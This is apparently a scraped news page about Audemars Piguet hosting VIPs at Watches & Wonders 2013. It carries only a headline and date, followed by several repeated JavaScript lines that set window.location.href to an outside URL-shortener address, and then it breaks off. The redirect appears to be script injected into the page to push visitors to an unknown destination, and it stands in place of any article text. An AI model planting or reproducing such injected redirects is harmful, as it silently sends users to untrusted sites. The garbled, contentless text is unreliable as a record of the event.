
Audemars Piguet Hosts VIPs At Watches &
Wonders 2013
November 5, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...